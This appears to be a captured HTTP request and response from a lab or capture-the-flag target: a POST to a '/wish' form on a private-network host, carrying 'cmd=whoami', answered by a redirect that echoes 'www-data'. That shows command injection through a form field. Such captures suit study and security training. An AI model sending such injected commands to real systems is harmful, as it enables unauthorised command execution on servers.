 POST /wish HTTP/1.1
Host: 192.168.224.155:7331
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0)
Gecko/20100101 Firefox/68.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.
8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.224.155:7331/wish
Content-Type: application/x-www-form-urlencoded
Content-Length: 10
Connection: close
Upgrade-Insecure-Requests: 1
cmd=whoami
HTTP/1.0 302 FOUND
Content-Type: text/html; charset=utf-8
Content-Length: 253
Location: http://192.168.224.155:7331/genie?name=www-data%0A
Server: Werkzeug/0.16.0 Python/2.7.15+
Date: Mon, 02 Dec 2019 03:59:22 GMT
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2 Final//EN">
<title>Redirecting...</title>
<h1>Redirecting...</h1>
<p>You should be redirected automatically to target URL: <a
href="/genie?name=www-data%0A">/genie?name=www-data%0A</a>.  If not click the link.